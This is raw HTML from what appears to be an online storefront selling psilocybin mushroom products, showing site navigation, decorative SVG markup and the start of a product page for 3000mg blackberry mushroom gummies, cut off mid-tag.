            <ul id="primary-menu" class="navbar-nav pl-3 pr-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-16939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16939 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/mushrooms/" class="nav-link"><span itemprop="name">Magic Mushrooms</span></a></li>
<li  id="menu-item-16865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16865 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/microdose/" class="nav-link"><span itemprop="name">Microdose Capsules</span></a></li>
<li  id="menu-item-16866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-16866 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/edibles/" class="nav-link"><span itemprop="name">Edibles</span></a></li>
<li  id="menu-item-195662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195662 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/cannabis/" class="nav-link"><span itemprop="name">Cannabis</span></a></li>
<li  id="menu-item-195663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195663 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/lsd/" class="nav-link"><span itemprop="name">LSD</span></a></li>
<li  id="menu-item-78024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78024 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/reviews/" class="nav-link"><span itemprop="name">Reviews</span></a></li>
<li  id="menu-item-15657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15657 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-15657"><span itemprop="name">Support</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-15657">
	<li  id="menu-item-15660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15660 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/contact-us/" class="dropdown-item"><span itemprop="name">Contact Us</span></a></li>
	<li  id="menu-item-15658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15658 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/frequently-asked-questions/" class="dropdown-item"><span itemprop="name">Frequently Asked Questions</span></a></li>
	<li  id="menu-item-17692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17692 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-take-mushrooms/" class="dropdown-item"><span itemprop="name">Magic Mushroom Guide</span></a></li>
	<li  id="menu-item-21068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21068 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/buy-shrooms-in-canada/" class="dropdown-item"><span itemprop="name">Where We Ship</span></a></li>
	<li  id="menu-item-16165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16165 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-order/" class="dropdown-item"><span itemprop="name">How to Order</span></a></li>
	<li  id="menu-item-22789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22789 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/refer-a-friend/" class="dropdown-item"><span itemprop="name">Refer A Friend</span></a></li>
	<li  id="menu-item-16361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16361 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/about-us/" class="dropdown-item"><span itemprop="name">About Us</span></a></li>
</ul>
</li>
</ul><div class="header-info-empty"></div>            <div class="header-icons">
                <div id="magic-search" class="magic-search">
    <form role="search" method="get" class="search-form" action="https://www.getmagicmushrooms.co/">
        <div class="inner-form">
            <div class="row justify-content-end">
                <div class="input-field first justify-content-end" id="first">
                    <svg class="search-icon" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612.01px" height="612.01px"
                         viewBox="0 0 612.01 612.01" xml:space="preserve"><g><path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
				C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
				l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
				c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
				S377.82,467.8,257.493,467.8z"></path></g>
                    </svg>
                    <input autocomplete="off" type="search" class="input" id="inputFocus" placeholder="Search"
                           value="" name="s" required/>
                    <input type="submit" value="Search"
                           class="search-submit"/>
                    <input type="hidden" name="post_type" value="product">                    <div class="clear" id="clear">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#6e6e73" width="24" height="24"
                             viewBox="0 0 24 24">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>
                <div class="header-cart-icon">        <a class="menu-item cart-contents" href="https://www.getmagicmushrooms.co/cart/" title="My Basket">
            <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"></path>
                <path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"></path>
                <path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"></path>
            </svg>
                    </a>
        </div>
            </div>
            <div class="header-cta"><a href="https://www.getmagicmushrooms.co/my-account/" target="_blank"><div class="d-inline-block elementor-button-link elementor-button elementor-size-md">My Account</div></a></div>        </div>

    </div>
</nav>
<header id="main-header">
    <svg id="bg-header" class="header-bg" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <div class="container inner-header">
        <div class="title-wrap">
            <h1 class="header-title">Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg)</h1>                <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
                    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Get Magic Mushrooms." href="https://www.getmagicmushrooms.co" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>  /  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.getmagicmushrooms.co/products/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span>  /  <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg)</span><meta property="url" content="https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/"><meta property="position" content="3"></span>                </div>
                        </div>
    </div>
    <div id="header-wave"></div>
</header>
    <main>
        <div class="container-xl container-product">
            <div class="row">

                <div class="col-lg-8 mx-auto content-single-product">

                    <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.getmagicmushrooms.co">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.getmagicmushrooms.co/product-category/edibles/">Mushroom Edibles</a>&nbsp;&#47;&nbsp;<a href="https://www.getmagicmushrooms.co/product-category/edibles/gummies/">Gummies</a>&nbsp;&#47;&nbsp;Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg)</nav><div class="woocommerce-notices-wrapper"></div><div id="product-17262" class="product type-product post-17262 status-publish first outofstock product_cat-edibles product_cat-gummies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="product-header">
        <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-100x100.png" data-thumb-alt="Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg)" data-thumb-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-800x800.png 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-50x50.png 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg.png"><img width="800" height="538" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-800x538.png" class="wp-post-image" alt="Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg)" data-caption="" data-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg.png" 